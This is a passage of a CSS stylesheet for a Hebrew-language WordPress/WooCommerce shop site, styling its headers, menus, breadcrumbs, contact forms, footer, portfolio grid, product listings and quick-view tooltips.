	display: block;
}
body.single-product .woocommerce-tabs .woocommerce-Tabs-panel {
	text-align: center;
}
body  #page-header-bg .span_6 {
  top: 50% !important;
  transform: translateY(-50%) !important;
}
body.home #page-header-wrap {
	display: none !important;
}
.container-wrap {
	padding-bottom: 80px !important;
}
body.home .container-wrap {
	padding-bottom: 0 !important;
}
.simple-slideout-menu-panel .slideout-menu > ul {
	display: none;
}
header#top nav ul.buttons.sf-menu {
	margin-right: 0 !important;
}
/**header social widget**/
.banner-social {
	display: none;
	position:relative;
}
.banner-social .social-cont {
	position: absolute;
	z-index: 999;
	top: 80px;
	right: 70px;
	direction: ltr;
	width:155px;
}
body.single-product .banner-social {
	display: block;
}
.banner-social .nectar_icon i.fa{
    font-size: 26px; 
    line-height: 26px; 
    height: 26px; 
    width: 26px;
    line-height: 36px;
}
body.single-post .banner-social, body.attachment .banner-social {
  display: block;

}
body.single-post .banner-social .social-cont {
  top: 160px;
  right: 52px;
}
body.woocommerce-cart .banner-social {
	display: block;
}
body.woocommerce-cart .banner-social .social-cont, body.woocommerce-checkout .banner-social .social-cont {
	top: 230px;
}
body.woocommerce-cart .container.main-content , body.woocommerce-checkout .container.main-content {
	margin-top: 50px;
}
/**end header social widget***/
#page-header-bg > div.page-header-overlay-color:first-child, body.single-post #nectar-page-header-p-wrap {
	background-image: url('https://www.vastu.co.il/wp-content/uploads/2023/05/bg-page-title.jpg');
	background-position: center bottom;
	background-color: transparent !important;
	background-repeat: no-repeat;
	background-size: cover;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	margin-left: unset;
}
body.single-post #nectar-page-header-p-wrap .page-header-bg-image{
    display:none !important;
}
.main-content a {
	font-weight: 600;
}
.home-slider-row .swiper-container {
  background-color: transparent !important;
}
.swiper-slide.home-slider {
  background-color: transparent !important;
}
.home-content-social .nectar_icon {
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 40px;
    height: 40px;
    text-align: center;
}

#sidebar .home-content-social .nectar_icon {
    line-height: 40px;
    height: 34px;
    width: 34px;
}

.home-content-social .nectar_icon_wrap .nectar_icon i::before{
    font-size:20px;
}
.blue_text, .blue_text a {
	color: #34489d;
}
.blue_text {
	/*! color: #011bce; */
	font-size: 18px;
		font-weight: 600;

}
.vastu_featured_products .nectar-fancy-box .text {
	position: absolute;
	bottom: 15px;
	z-index: 99;
	width: 100%;
	padding: 0 !important;
	text-align: center;
}
/*.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-4-5 .box-bg {
	padding-bottom: calc((8 / 4) * 100%) !important;
}
.h_product_twocol .nectar-fancy-box:nth-child(3) .image-wrap .box-bg {
  padding-bottom: calc((2 / 4) * 100%);
}*/
.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-1-1 .box-bg {
  padding-bottom: calc((8.3 / 10) * 100%);
}

.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-4-5 .box-bg {
  padding-bottom: calc((16.6 / 10) * 100%) !important;
}
.vastu_featured_products .h_product_twocol .nectar-fancy-box:nth-child(3) .image-wrap .box-bg {
  padding-bottom: calc((10 / 24.1) * 100%);
}
.vastu_featured_products .nectar-fancy-box .text h3 {
  color: #404040;
  font-size: 19px;
  font-weight: 700;
}

.vastu_featured_products .nectar-fancy-box .text h3::after {
	background-color: #000;
	bottom: 0px;
	content: "";
	display: block;
	height: 5px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	width: 45px;
}
.vastu_featured_products .nectar-fancy-box.nectar-underline h3 {
	background: none;
}

.h_product_twocol .nectar-fancy-box:nth-child(3) {
	direction: rtl;
	overflow: visible;
	width: 200%;
	margin-left: -100%;
}
.catalog_sec .wpb_column.column_position_relative > .vc_column-inner {
	/*! background-size: cover; */
	/*! background-repeat: no-repeat; */
	/*! background-position: center center; */
	min-height: 64em;
	position: relative;
}
.center_sec.catlog_sec_main {
	background: rgba(23,23,23,.5);
	width: 80%;
	max-width: 600px;
	text-align: center;
	padding: 73px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto !important;
	max-height: 380px;
}
.center_sec.catlog_sec_main h2 {
	font-size: 80px;
	font-family: miriam libre;
	margin-top: 0;
	margin-bottom: 15px;
	margin-top: 15px;
	line-height: 1.2;
}
.center_sec.catlog_sec_main h2 a:hover{
    color:#ffdc73;
}
.center_sec.catlog_sec_main h2 a{
    color: #fff;
    font-weight: 700;
}

.center_sec.catlog_sec_main .cat_sub_h {
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	max-width: 280px;
	margin-left: auto;
	margin-right: auto;
}
.center_sec.catlog_sec_main .cat_sub_h h3 {
	font-size: 24px;
	line-height: 24px;
	color: #fff;
	margin-top: 15px;
	margin-bottom: 15px;
	font-weight: 400;
}
.new_sale_sec .newsale_bg_sec {
	background-repeat: no-repeat;
	background-size: 99%;
	background-repeat: no-repeat;
	background-position: center center;
	padding: 1px;
}
.newsale_main {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 288px;
	margin: 25% auto !important;
	text-align: center;
	padding: 6%;
}
.newsale_main h2 {
	font-size: 80px;
	color: #fff;
	font-family: miriam libre;
	margin-top: 0;
	margin-bottom: 0;
	margin-top: 0;
	line-height: 80px;
}
.newsale_main .newsale_sub_h {
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff;
	max-width: 115px;
	margin-left: auto;
	margin-right: auto;
}
.newsale_main .newsale_sub_h h3 {
	font-size: 24px;
	line-height: 24px;
	color: #fff;
	margin-top: 10px;
	margin-bottom: 10px;
}
.newsale_main .newsale_sub_h h3 a:hover{
    color:#ffdc73;
}
.newsale_main .newsale_sub_h h3 a{
  color: #fff;
}
.new_sale_sec .blue_text a:hover{
    color:#ffdc73;
}
.vastu_form_bg .home-contact-inner .vc_column-inner {
	position: relative;
	min-height: 48em;
}
.home_cont_form {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 584px;
	text-align: center;
	padding: 70px;
	min-height: 365px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	max-height: 370px;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form h2 {
	color: #fff;
	font-size: 26px;
	line-height: 26px;
	margin-bottom: 28px;
	margin-top: 0;
}
.home_cont_form {
	text-align: center;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	color: #000 !important;
	font-size: 18px;
	font-weight: 900;
	margin-bottom: 10px;
	width: 100%;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .cbox::after {
	content: "";
	display: block;
	clear: both;
}
input[type="text"], input[type="search"], input[type="email"], input[type="url"], input[type="password"], input[type="tel"], textarea, select {
	padding: 0 15px;
	color: #878787;
	height: 42px;
	line-height: 1;
	background-color: #f5f5f5;
	border: none;
	-webkit-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit {
	background-color: transparent;
	border: 4px solid #fff;
	float: left;
	height: 38px;
	padding: 0 36px !important;
	color: #fff !important;
	width: auto !important;
	border-radius: 0;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	color: #000 !important;
	font-size: 18px;
	font-weight: 900;
	margin-bottom: 10px;
	width: 100%;
	border-radius: 0;
}
body.home .wpcf7 .wpcf7-submit:disabled {
	cursor: not-allowed;
}
body.home .accept_box {
  float: right;
}
.home_cont_form {
	text-align: center;
}
body.home .accept_box > p > span, body.home .accept_box > input[type="checkbox"] {
	display: inline-block !important;
	color: #fff;
	vertical-align: middle !important;
	width: auto !important;
	margin: 0 0 0 12px !important;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit:hover {
	background-color: #000;
	border: 4px solid #000;
	color: #fff !important;
	    -ms-transform: translateY(0px);
transform: translateY(0px);
-webkit-transform: translateY(0px);
}
.wpcf7-not-valid-tip {
	color: #dc3232 !important;
	font-size: 1em !important;
	font-weight: 400;
	display: block;
	direction: rtl;
	background: transparent;
	float: right;
}
/***Search***/
.small-nav #logo img {
  height: 65px !important;
}
.small-nav #logo {
  padding-top: 5px;
  padding-bottom: 5px;
}
#topbar-widget-area {
	float: left;
	line-height: 50px;
	color: #fff;
	font-size: 16px;
}
body.material #header-secondary-outer .nectar-center-text {
	position: unset;
	width: auto;
	float: left;
	-webkit-transform: unset;
	transform: unset;
	line-height: 50px;
	text-align: left;
	padding: 0 !important;
	margin-left: 14px;
    margin-right: 14px;
}
body #header-secondary-outer nav > ul > li > a {
	font-size: 16px !important;
}
body.material #header-secondary-outer nav > .sf-menu {
	padding: 15px 20px 8px 0;
}
.top-bar-search {
  float: right;
  line-height:50px;
}
#header-outer .vastu_top_search {
  display: inline-block;
  vertical-align: middle;
}
.search-form {
  position: relative;
}
#header-outer .search-form input[type="text"] {
  padding-left: 45px;
  padding-right: 15px;
  color: #333;
  height: 26px;
  background: #f6f6f6;
  width: 252px;
  border-radius:0;
}
#header-outer .search-form button[type="submit"] {
  color: #000;
  left: 0;
  right: auto;
}
#header-outer .search-form button[type="submit"] {
	position: absolute;
	/*! right: 0; */
	top: 0;
	border: none;
	padding: 0;
	height: 45px;
	width: 45px;
	background-color: transparent !important;
	color: #000;
	font-size: 14px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}
#header-outer .fa.fa-search {
	display: inline-block;
	top: 0;
}
#header-outer .search-form button[type="submit"] i {
	-ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
/***End Search***/
/**mega menu**/
#top nav > ul > .megamenu.category-megamenu ul > li {
  display: inline-flex;
  width: 196px !important;
  max-width: unset;
  column-gap: 0;
  -webkit-gap: 0;
  -moz-gap: 0;
  text-align: right;
  border-top: 1px solid #dddcdc;
  padding: 0;
  border-left: none !important;
}
#header-outer nav > ul > .megamenu.category-megamenu .sub-menu {
  padding: 0 12px 12px;
  text-align: center;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer {
	width: 150px;
	height: 75px;
	margin-top: 5px;
	margin-bottom: 5px;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer .image-layer {
	background-size: contain;
	background-repeat: no-repeat;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer .color-overlay {
	display: none;
}
#top nav > ul > .megamenu.category-megamenu ul > li > a > .nectar-ext-menu-item.style-img-above-text {
	flex-direction: unset;
}
#top nav > ul > .megamenu.category-megamenu ul > li .inner-content {
	margin-right: 12px;
    font-size: 15px;
    text-align: right;
}
#top nav > ul > .megamenu.category-megamenu ul > li .inner-content .menu-title-text {
    display: block;
    width: 60%;
    line-height: 1.2;
}
#header-outer nav > ul > .megamenu.category-megamenu ul > li:last-child {
	padding-right: 0;
}
#top nav > ul > .megamenu.category-megamenu ul > li > a {
	padding: 0 !important;
}
#top nav > ul > .megamenu.category-megamenu .sub-menu {
	width: 1024px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	/*height: calc(100vh - 130px);
	overflow: auto;*/
}
#top .megamenu.category-megamenu .sub-menu > li.mega-menu-heading {
  width: 100% !important;
  float: right;
  height: 40px;
  margin-bottom: 5px;
  max-width: 100%;
  line-height: 40px;
  margin-top: 5px;
  border-top: none;
}
.mega-menu-heading h2 {
  font-size: 20px;
  color: #ffdc73;
}
#top nav ul.sf-menu li.menu-item-has-children > a::after {
	content: "\e60a";
	font-family: icomoon !important;
	margin-right: 3px;
}
@media (max-width: 1200px) and (min-width: 992px) {
    #top nav > ul > .megamenu.category-megamenu .sub-menu {
        width: 824px;
    }
}
/**end mega menu**/
/***Breadcrumbs***/
.breadcrumbs-over-image #breadcrumbs, .breadcrumbs-over-image #breadcrumbs {
  display: inline-block;
  box-shadow: 1px 1px 12px 8px rgba(0,0,0,.3) !important;
  background: #fff;
}
.breadcrumbs-over-image #breadcrumbs > span >span {
  padding: 9px 20px;
  display: inline-block;
  color: #333 !important;
}
.container-wrap #breadcrumbs {
	display: none;
}
.woocommerce-breadcrumb {
  display: inline-block;
  box-shadow: 1px 1px 12px 8px rgba(0,0,0,.3) !important;
  background: #fff;
  padding-left: 10px !important;
  padding-right: 10px !important;
  line-height:45px;
}
.woocommerce-breadcrumb span, .woocommerce-breadcrumb span a {
  padding: 9px 10px;
  color: #333 !important;
  opacity: 1 !important;
}
.nectar-shop-header .woocommerce-breadcrumb {
	display: none;
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-breadcrumb a:hover {
	background-image: none !important;
}
body .woocommerce-breadcrumb .fa.fa-angle-right:before {
 content:"\e608";
}
/*#ajax-content-wrap > #breadcrumbs {
	position: absolute;
	z-index: 999;
	background: #fff;
	top: 160px !important;
	width: auto;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	padding: 5px;
	height: 42px;
}*/

/***End breadcrumbs***/
/***contact page**/
.contact-waze-column .icon-title {
	font-size: 18px;
	font-weight: 700;
}
.contact-waze-column .iwithtext .iwt-text {
	padding-right: 50px;
}
.contact-waze-column .contact-icon-description {
	padding-right: 50px;
}
.contact-box {
  padding-right: 25px;
}

.contact-waze-column .iwithtext {
  margin-bottom: 0;
}
.contact-form-column form.wpcf7-form label {
  color: #3f3f3f;
  font-weight: 700;
}
.contact-form-column form.wpcf7-form input, .contact-form-column form.wpcf7-form textarea {
	width: 97%;
	background: 0 0 !important;
	border: 1px solid #3f3f3f;
	color: #878787;
	border-radius: 0;
	margin-bottom: 5px; 
}
.contact-form-column form.wpcf7-form label + br {
	display: none;
}
.contact-form-column form.wpcf7-form .wpcf7-form-control-wrap.agree {
	display: flex;
	align-items: center;
	width: 300px;
	min-width: 300px;
	margin-bottom: 20px;
}
.contact-form-column form.wpcf7-form  input[type="submit"], .contact-form-column form.wpcf7-form  input[type="checkbox"] {
	width: auto;
}
.contact-form-column form.wpcf7-form textarea {
	height: auto;
	padding-top: 15px;
}
.contact-form-column form.wpcf7-form .wpcf7-list-item-label {
	color: gray !important;
}
.contact-form-column form.wpcf7-form input[type="submit"] {
	background: #3f3f3f !important;
	width:97%;
	color:#ffffff;
	border-radius:0px !important;
}
.contact-form-column form.wpcf7-form  input[type="submit"]:hover {
	background: #0c0c0c !important; 
}
.contact-form-column form.wpcf7-form .wpcf7-not-valid-tip {
	width: 97%;
	display: block;
	float: none;
	box-shadow: none;
}
.contact-page-header .nectar_icon_wrap {
	margin-bottom: 0 !important;
}
.wpcf7-response-output {
	direction: rtl;
}
a:hover {
	color: #ffdc73;
}
/***end contact page***/

/****footer bar****/
.hours-footer-bar {
  background: #000;
  color: #fff;
  padding: 20px 0;
  margin-top: 5px;
}
.footer_bar {
  margin: 0;
}
.hours-footer-bar > div {
  max-width: 830px;
  margin: auto;
}
 .footer_bar li {
  border-left: 4px solid #f0f0f0;
  border-right: 4px solid #f0f0f0;
  color: #fff;
  display: inline-block;
  float: left;
  height: 57px;
  padding: 0 17px;
}
.footer_bar li {
  position: relative;
}
.footer_bar > li:last-child {
  margin-left: -4px;
}
 .foo_hours {
  font-size: 36px;
  line-height: 43.2px;
}
.footer_bar a {
	color: #fff;
}
.footer_bar a:hover {
	color: #ffdc73;
}

/****end footer bar****/
/***footer***/
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
  padding-left: 27px;
  padding-right: 27px;
  float: right;
  text-align: right;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu li {
	margin: 0;
	width: 100%;
	text-align: right;
	padding:0 !important;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu ul > li:first-child {
	font-size: 20px;
	font-weight: 700;
	border-bottom: 1px dashed #858587 !important;
	padding-bottom: 5px !important;
}
#footer-outer a:not(.nectar-button):hover, #footer-outer #copyright .copyright a:hover {
	color: #ffdc73 !important;
	opacity:1 !important;
}
#copyright .copyright {
	float: right;
	text-align: right;
	color: #ffff;
	font-size: 15px;
}
#footer-outer .container {
	max-width: 100%;
}
#footer-outer[data-cols="1"] #footer-widgets .container .col {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	direction: rtl;
}
/***end footer***/
/***portfolio page**/
.vastu-portfolio-grid .nectar-love-wrap, .vastu-portfolio-grid .work-meta p {
  display: none;
}
.vastu-portfolio-grid .work-meta {
  width: 100%;
  min-height: 75px;
  border: 1px solid #eee;
}
.vastu-portfolio-grid .work-meta .title {
	text-align: center;
	margin-top: 20px;
	padding-bottom: 10px;
	line-height: 30px;
		        -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
.vastu-portfolio-grid .work-item {
  margin-bottom: 0 !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .work-info-bg {
  background: -webkit-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: -o-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: -moz-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: radial-gradient(circle,rgba(0,0,0,0.1),#000000);
}
body.rtl .vastu-portfolio-grid .portfolio-items .col .work-item .work-info-bg {
	background-color: transparent !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child::before {
  content: "\f002";
  font-family: FontAwesome;
  height: 20px;
  position: absolute;
  font-size: 20px;
  margin-left: -10px;
    -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
color:#ffdc73;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child {
  display: inline-block;
  font-size: 0 !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:last-child {
	width: 100%;
	display: inline-block;
	color: #3f3f3f;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;

}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link{
    background:none;
    padding: 5px;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:hover, body .vastu-portfolio-grid .portfolio-items a:hover h4 {
    color:#ffdc73 !important;
        -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child:hover::before  {
  font-size: 36px;
  -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
  margin-left: -15px;
}
body .vastu-portfolio-grid .work-meta .title::before {
	content: '';
	width: 50px;
	height: 1px;
	background-color: #3f3f3f;
	position: absolute;
	bottom: 0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	left: 50%;
	background-color: #3f3f3f;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item img {
	width: 100%;
}
/***end portfolio page***/
/***woocommerce***/
 .nectar-shop-header .page-title {
	font-size: 36px !important;
	font-weight: normal;
	text-align: center;
	color: #333;
}
/***end woocommerce***/
/***single portfolio***/
#full_width_portfolio .portfolio-title {
  font-size: 24px;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
}
#full_width_portfolio .portfolio-info-box h6 {
  color: #3f3f3f;
  font-size: 18px;
  margin-top: 30px;
  font-weight: 700;
}
#full_width_portfolio .portfolio-term-date {
  color: #3f3f3f;
  direction: rtl;
}
#full_width_portfolio .portfolio-term-cat {
  text-align: right;
  text-transform: uppercase;
  color: #3f3f3f;
}
.portfolio-social-profile-wrapper {
  list-style: none;
  list-style-type: none;
}
.portfolio-social-profile-wrapper li {
  list-style: none;
}
.portfolio-social-profile-wrapper li {
  float: right;
  display: inline-block;
  margin: 0 9px;
  width: 40px;
  height: 40px;
  border: 1px solid #eee;
}
.portfolio-social-profile-wrapper li a {
  display: block;
}
.portfolio-social-profile-wrapper li a i {
  line-height: 38px !important;
  width: 40px;
  text-align: center;
  display: inline-block;
  text-rendering: auto;
  color: gray;
}
.portfolio-social-profile-wrapper li a:hover i {
  color: #ffdc73;
}
.breadcrumbs-over-image #breadcrumbs span, .breadcrumbs-over-image #breadcrumbs a {
  font-size: 15px;
  color: #333 !important;
}
.breadcrumbs-over-image {
  text-align: center;
}
/***end single portfolio***/
/***side menu**/
.simple-slideout-menu-panel .slideout-menu {
	display: none;
}
.simple-slideout-menu-panel.right .simple-slideout-menu-close {
	right: 10px;
	top: 10px;
}
body .simple-slideout-menu-panel {
	max-width: 270px !important;
	background: #333 !important;
	color: #fff !important;
position:fixed;
 z-index:9999;
 top:0;
 left:100%;
 bottom:0;
 overflow:hidden;
 padding:25px;
     -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -webkit-transition:all .5s;
 -o-transition:all .5s;
 transition:all .5s;
  transform:translateX(0);
}
body .simple-slideout-menu-panel.open{
     -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -webkit-transition:all .5s;
 -o-transition:all .5s;
 transition:all .5s;
  transform:translateX(0);

}
#simple-slideout-menu-panel a.active[data-trigger="simple-slideout"] .dashicons-menu::before,#simple-slideout-menu-panel a[data-trigger="simple-slideout"] .dashicons-menu::before {
	content: "\f335";
	color: #fff;
	font-weight: bold;
	font-size:25px !important;
}
.simsm-shortcode-ui.active[data-trigger="simple-slideout"] .dashicons-menu::before {
	content: "\f333";
	
}
.simsm-shortcode-ui[data-trigger="simple-slideout"] .dashicons-menu::before {
    color:#fff; 
    font-size: 20px !important;
}
.simsm-shortcode-ui[data-trigger="simple-slideout"]:hover .dashicons-menu::before{
    color:#ffdc73;
}
.simple-slideout-menu-panel .side-canvas {
	height: auto;
	margin-top: 5px;
	margin-bottom: 30px;
}
.simple-slideout-menu-panel .side-canvas {
  text-align: center;
}
.simple-slideout-menu-panel .side-canvas img {
  margin-top: 50px;
}

/***end side menu**/
/***woo cate page**/
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
  display: none;
}

.woocommerce-products-header {
	text-align: center;
}
body.tax-product_cat .nectar-shop-header h1 {
  color: #1d1e1c !important;
  font-size: 35px !important;
  margin-top: 15px;
}
body.tax-product_cat .woocommerce-products-header {
	color: #333;
	margin-bottom: 15px;
	max-width: 1200px;
	margin: 0 auto;
}
.woocommerce .classic .product-wrap .add_to_cart_button span {
	display: none;
}
ul.products li.product:hover{
    -webkit-box-shadow: 0 2px 15px 0 #dedede;
-moz-box-shadow: 0 2px 15px 0 #dedede;
box-shadow: 0 2px 15px 0 #dedede;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button {
/*	width: 50% !important;*/
	background-color: #fff !important;
	color: #1d1d1b;
	float:right;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button:hover{
color:#ffdc73;    
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view{
    border-radius:0px !important;   
    
}
.woocommerce ul.products li.product .product-wrap:hover .product-add-to-cart {
  background-color: #fff !important;
  width: 100% !important;
  z-index: 99;
	-webkit-transition: all .2s;
-o-transition: all .2s;
transition: all .2s;
}
.woocommerce .classic .product-wrap .product-add-to-cart {

	display: flex;
	justify-content: center;
	align-items: center;
}
.woocommerce ul.products li.product .product-wrap .product-add-to-cart > a:first-child {
  display: none !important;
}
.woocommerce .classic .product-add-to-cart .nectar_quick_view:hover span {
  opacity: 1;
}
/*.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple{
	text-align:left;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view{
	text-align:right;
}*/
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view .icon-salient-m-eye::before {
	content: "\f002";
  font-family:FontAwesome;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 19px;
	margin-top: 25px;
	font-weight: 700;
	color: #3f3f3f;
	padding-bottom: 0px;
	padding-left: 10px;
	padding-right: 10px;
	-webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
.woocommerce ul.products li.product .loop-title-link:hover h2 {
	color: #ffdc73;
}
body.woocommerce ul.products li.product .price, body.woocommerce ul.products li.product .price ins, body.woocommerce ul.products li.product .price ins .amount {
	font-size: 19px;
	font-weight: 900;
	color: #1d1e1c !important;
	font-family: Miriam Libre;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
	font-size: 19px;
	color: #1d1e1c !important;
	display: inline;
	font-weight: 900;
	opacity: 1;
}
body.woocommerce ul.products li.product .price {
	padding-left: 10px;
	padding-right: 10px;
}
body.archive.woocommerce.tax-product_cat #ajax-content-wrap .container {
	width: 100%;
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}
.nectar-shop-header {
	margin-top: 55px;
	margin-bottom: 25px;
}
/***end woo cate page**/
/**Product hover***/
ul.products li.product .product-hover-sign {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 50%;
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  z-index:13;
}
ul.products li.product .product-hover-sign hr:nth-child(1) {
	-moz-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
}
ul.products li.product .product-hover-sign hr {
	border-top: 1px solid #ffdc73;
}
ul.products li.product .product-hover-sign hr {
	top: 50%;
	-webkit-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	-o-transform-origin: 50%;
	-webkit-transform-origin: 50%;
	-moz-transform-origin: 50%;
	-ms-transform-origin: 50%;
	transform-origin: 50%;
	width: 40px;
	opacity: 0;
	margin: 0;
	left: 50%;
	position: absolute;
	border: 0;
	border-top: 1px solid #ffdc73;
	height: 2px;
	z-index: 11;
}
ul.products li.product .product-hover-sign hr:nth-child(2) {
	-moz-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
}

ul.products li.product  .product-wrap > a:hover .product-hover-sign hr:nth-child(1) {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
}
ul.products li.product  .product-wrap > a:hover .product-hover-sign hr:nth-child(2) {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
}
/***End product hover**/
/***quick view***/
body .nectar-quick-view-box div.product div.images {
	float: right;
}
body .nectar-quick-view-box .single_add_to_cart_button_wrap {
	left: 0 !important;
	right: unset !important;
}
body .nectar-quick-view-box h1.product_title.entry-title {
	font-size: 24px;
	color: #1f1f1f;
	font-weight: 600;
	line-height: 1.4;
	padding-right: 0;
}
body .nectar-quick-view-box div.product .summary .price del, body .nectar-quick-view-box div.product .summary .price ins{
    font-weight: 700;
	font-size: 16px !important;
	color: #333 !important;
	opacity: 1 !important;
}
/*
body .nectar-quick-view-box .preview_image {
  display: none !important;
}
body .nectar-quick-view-box.visible {
  display: none !important;
}
body .nectar-quick-view-box.visible.fully-open {
  display: block !important;
}
*/
.woocommerce .classic .product-wrap .nectar_quick_view > span.tooltiptext {
	display: block !important;
}
.nectar_quick_view  {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black;
}

.nectar_quick_view .tooltiptext {
	visibility: hidden;
	width: 78px;
	background-color: #000;
	color: #fff;
	text-align: center;
	border-radius: 4px;
	padding: 2px 0;
	position: absolute;
	z-index: 1;
	bottom: 107%;
	left: 50%;
	margin-left: -39px;
	opacity: 0;
	transition: opacity 0.3s;
	line-height: 1.6;
	font-size: 12px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

